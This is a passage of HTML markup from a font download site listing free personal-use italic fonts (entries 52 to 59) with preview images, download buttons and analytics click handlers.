										<a href="/FF_Bert-Sans-Black-Italic.font"  id="urlidi750386" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750386&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-ItalicA.png" alt="Bert Sans Black Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Black-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bert-Sans-Black-Italic.font" id="urlidd750386" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bert-Sans-Black-Italic.font">Bert Sans Black Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750386"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Diner-Italic.font" id="urlidt511280" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="52. Diner Italic">52. Diner Italic</a>
						<div class="row align-items-center no-gutters" id="hfid511280" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Diner-Italic.font"  id="urlidi511280" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=511280&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-ItalicA.png" alt="Diner Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diner-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Diner-Italic.font" id="urlidd511280" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Diner-Italic.font">Diner Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid511280"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_DBXLNightfever-WideItalic.font" id="urlidt283121" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="53. DBXLNightfever WideItalic">53. DBXLNightfever WideItalic</a>
						<div class="row align-items-center no-gutters" id="hfid283121" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DBXLNightfever-WideItalic.font"  id="urlidi283121" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=283121&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalicA.png" alt="DBXLNightfever WideItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/B/FF_DBXLNightfever-WideItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DBXLNightfever-WideItalic.font" id="urlidd283121" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DBXLNightfever-WideItalic.font">DBXLNightfever WideItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid283121"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Vibrocentric-Bold-Italic.font" id="urlidt265904" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="54. Vibrocentric Bold Italic">54. Vibrocentric Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid265904" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vibrocentric-Bold-Italic.font"  id="urlidi265904" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=265904&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-ItalicA.png" alt="Vibrocentric Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vibrocentric-Bold-Italic.font" id="urlidd265904" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vibrocentric-Bold-Italic.font">Vibrocentric Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid265904"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Cyberverse-Italic.font" id="urlidt312880" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="55. Cyberverse Italic">55. Cyberverse Italic</a>
						<div class="row align-items-center no-gutters" id="hfid312880" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cyberverse-Italic.font"  id="urlidi312880" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312880&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-ItalicA.png" alt="Cyberverse Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cyberverse-Italic.font" id="urlidd312880" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cyberverse-Italic.font">Cyberverse Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312880"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_SF-Chrome-Fenders-Extended-Oblique.font" id="urlidt277517" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="56. SF Chrome Fenders Extende">56. SF Chrome Fenders Extende</a>
						<div class="row align-items-center no-gutters" id="hfid277517" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Chrome-Fenders-Extended-Oblique.font"  id="urlidi277517" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277517&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-ObliqueA.png" alt="SF Chrome Fenders Extended Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Chrome-Fenders-Extended-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Chrome-Fenders-Extended-Oblique.font" id="urlidd277517" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Chrome-Fenders-Extended-Oblique.font">SF Chrome Fenders Extende font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277517"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_AthabascaExEb-Italic.font" id="urlidt638678" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="57. AthabascaExEb-Italic">57. AthabascaExEb-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid638678" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AthabascaExEb-Italic.font"  id="urlidi638678" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638678&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-ItalicA.png" alt="AthabascaExEb-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AthabascaExEb-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AthabascaExEb-Italic.font" id="urlidd638678" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AthabascaExEb-Italic.font">AthabascaExEb-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638678"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Share-Happiness-Around-Italic.font" id="urlidt491129" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="58. Share Happiness Around It">58. Share Happiness Around It</a>
						<div class="row align-items-center no-gutters" id="hfid491129" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Share-Happiness-Around-Italic.font"  id="urlidi491129" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491129&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-ItalicA.png" alt="Share Happiness Around Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Share-Happiness-Around-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Share-Happiness-Around-Italic.font" id="urlidd491129" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Share-Happiness-Around-Italic.font">Share Happiness Around It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491129"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_NK57MonospaceSeEb-Italic.font" id="urlidt318889" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="59. NK57MonospaceSeEb-Italic">59. NK57MonospaceSeEb-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid318889" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
